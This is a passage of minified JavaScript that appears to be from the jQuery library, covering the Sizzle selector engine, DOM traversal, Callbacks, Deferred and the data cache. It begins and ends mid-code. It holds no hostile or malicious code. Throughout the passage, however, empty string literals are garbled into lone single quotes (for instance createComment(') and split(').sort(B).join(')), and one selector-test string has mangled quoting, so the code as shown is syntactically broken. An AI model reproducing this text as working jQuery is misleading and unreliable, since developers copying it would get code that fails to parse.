H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+'"] ",l=o.length;while(l--)o[l]=s+rb(o[l]);w=ab.test(a)&&pb(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function hb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ib(a){return a[u]=!0,a}function jb(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function kb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function lb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function nb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ob(a){return ib(function(b){return b=+b,ib(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pb(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=gb.support={},f=gb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=gb.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",eb,!1):e.attachEvent&&e.attachEvent("onunload",eb)),p=!f(g),c.attributes=jb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=jb(function(a){return a.appendChild(g.createComment(')),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=jb(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(jb(function(a){o.appendChild(a).innerHTML="<a id='"+u+'"></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),jb(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&jb(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return lb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?lb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},gb.matches=function(a,b){return gb(a,null,null,b)},gb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return gb(b,n,null,[a]).length>0},gb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},gb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},gb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},gb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=gb.getText=function(a){var b,c=',d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=gb.selectors={cacheLength:50,createPseudo:ib,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||').replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||gb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&gb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||':c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||')})},ATTR:function(a,b,c){return function(d){var e=gb.attr(d,a);return null==e?"!="===b:b?(e+=',"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||gb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,',b],d.setFilters.hasOwnProperty(a.toLowerCase())?ib(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ib(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ib(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ib(function(a){return function(b){return gb(a,b).length>0}}),contains:ib(function(a){return a=a.replace(cb,db),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ib(function(a){return W.test(a||')||gb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ob(function(){return[0]}),last:ob(function(a,b){return[b-1]}),eq:ob(function(a,b,c){return[0>c?c+b:c]}),even:ob(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:ob(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:ob(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:ob(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=mb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=nb(b);function qb(){}qb.prototype=d.filters=d.pseudos,d.setFilters=new qb,g=gb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?gb.error(a):z(a,i).slice(0)};function rb(a){for(var b=0,c=a.length,d=';c>b;b++)d+=a[b].value;return d}function sb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function tb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ub(a,b,c){for(var d=0,e=b.length;e>d;d++)gb(a,b[d],c);return c}function vb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wb(a,b,c,d,e,f){return d&&!d[u]&&(d=wb(d)),e&&!e[u]&&(e=wb(e,f)),ib(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ub(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:vb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=vb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=vb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sb(function(a){return a===b},h,!0),l=sb(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sb(tb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wb(i>1&&tb(m),i>1&&rb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":'})).replace(R,"$1"),c,e>i&&xb(a.slice(i,e)),f>e&&xb(a=a.slice(e)),f>e&&rb(a))}m.push(c)}return tb(m)}function yb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=vb(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&gb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ib(f):f}return h=gb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,yb(e,d)),f.selector=a}return f},i=gb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&pb(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&rb(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&pb(b.parentNode)||b),e},c.sortStable=u.split(').sort(B).join(')===u,c.detectDuplicates=!!l,m(),c.sortDetached=jb(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),jb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||kb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&jb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",'),'===a.firstChild.getAttribute("value")})||kb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),jb(function(a){return null==a.getAttribute("disabled")})||kb(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),gb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+'===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)
},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return 